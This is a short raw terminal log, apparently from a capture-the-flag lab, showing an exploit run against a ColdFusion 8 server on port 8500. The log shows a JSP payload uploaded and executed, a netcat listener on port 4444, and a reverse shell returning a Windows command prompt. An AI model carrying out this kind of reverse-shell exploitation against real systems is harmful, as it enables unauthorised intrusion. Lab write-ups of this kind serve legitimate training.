 Printing some information for debugging...
lhost: 10.10.14.2
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: cda73fa0191142148c213c52c91d1799.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.11] 50415
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>